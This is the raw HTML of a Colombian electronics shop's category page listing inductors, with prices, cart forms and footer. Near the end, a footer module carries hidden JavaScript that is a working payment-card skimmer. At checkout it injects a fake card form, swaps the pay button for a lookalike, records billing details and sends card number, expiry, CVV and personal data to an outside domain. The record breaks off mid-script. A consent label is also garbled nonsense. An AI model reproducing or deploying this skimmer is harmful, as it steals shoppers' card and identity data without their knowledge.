            <p class="h3 product-title">INDUCTOR BOBINA CON NUCLEO TOROIDAL DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$20.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                        <div class="add">
                  <button class="btn btn-primary add-to-cart-category datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2luZHVjdG9yLWRlLW51Y2xlby1kZS1mZXJyaXRhLzQyOTYtMjc2Ni0zYS10aHQtdG9yb2lkYWwtaW5kdWN0b3JzLmh0bWwjLzUyMy1pbmR1Y3RhbmNpYS0xbWg=">
                      Ver más
                  </button>
                </div>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2350" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/2350-inductor-radial-de-plomo-azul-25mh-con-nucleo-de-ferrita.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5960-home_default/inductor-radial-de-plomo-azul-25mh-con-nucleo-de-ferrita.jpg"
              alt="INDUCTOR RADIAL DE PLOMO AZUL"
              data-full-size-image-url="https://ssdielect.com/5960-large_default/inductor-radial-de-plomo-azul-25mh-con-nucleo-de-ferrita.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR RADIAL DE PLOMO 25MH CON  NUCLEO DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.100 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2350" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2249" data-id-product-attribute="777">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/2249-777-l-nucleo-ferrita.html#/522-inductancia-100uh" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/14585-home_default/l-nucleo-ferrita.jpg"
              alt="INDUCTOR NUCLEO DE FERRITA"
              data-full-size-image-url="https://ssdielect.com/14585-large_default/l-nucleo-ferrita.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR NUCLEO DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.639 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2249" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="356" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-tipo-resistencia/356-3-5-4-5t-0-7-inductor.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5705-home_default/3-5-4-5t-0-7-inductor.jpg"
              alt="INDUCTOR BOBINA 3.5*4.5T*0.7 PARA FM 4.5T NUCLEO DE AIRE"
              data-full-size-image-url="https://ssdielect.com/5705-large_default/3-5-4-5t-0-7-inductor.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR BOBINA 3.5*4.5T*0.7 PARA FM 4.5T NUCLEO DE AIRE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.795 </span>

                              

                <span class="regular-price" aria-label="Precio base">$2.640 </span>
                                  <span class="discount-percentage discount-product">-32%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="356" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-32%</li>
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="354" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-tipo-resistencia/354-3-5-2-5t-0-7-inductor.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/25472-home_default/3-5-2-5t-0-7-inductor.jpg"
              alt="3.5*2.5T*0.7 INDUCTOR"
              data-full-size-image-url="https://ssdielect.com/25472-large_default/3-5-2-5t-0-7-inductor.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR BOBINA 3.5*2.5T*0.7 PARA FM 2.5T NUCLEO DE AIRE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.980 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="354" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="353" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-tipo-resistencia/353-3-5-1-5t-0-7-inductor.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/926-home_default/3-5-1-5t-0-7-inductor.jpg"
              alt="INDUCTOR BOBINA 3.5*1.5T*0.7 PARA FM 1.5T NUCLEO DE AIRE"
              data-full-size-image-url="https://ssdielect.com/926-large_default/3-5-1-5t-0-7-inductor.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR BOBINA 3.5*1.5T*0.7 PARA FM 1.5T NUCLEO DE AIRE</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$990 </span>

                              

                <span class="regular-price" aria-label="Precio base">$1.320 </span>
                                  <span class="discount-percentage discount-product">-25%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="353" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-25%</li>
            </ul>



    </div>
  </article>
</div>

            </div>
  
    <nav class="pagination">

    

        <p class="text__infinitescroll">
            Has visto 11 de 11 productos
        </p>
        <div class="progress">
            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
        </div>
        
    

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          

                            <div id="full-column">
                    
    
    
                </div>
            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e8868bc5398c6bd991dc2bc20fdec2386f54ebea";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-82aa1177.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/554-inductor-de-nucleo-de-ferrita" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
